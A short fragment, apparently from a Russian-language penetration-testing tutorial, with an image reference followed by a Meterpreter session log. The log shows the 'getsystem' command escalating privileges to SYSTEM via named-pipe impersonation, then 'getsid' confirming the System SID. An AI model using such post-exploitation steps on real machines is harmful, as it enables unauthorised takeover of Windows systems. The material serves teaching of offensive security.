 meterpreter > getsystem повышение привилегий
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getsid
Это SID УЗ System
Server SID: S-1-5-18
meterpreter >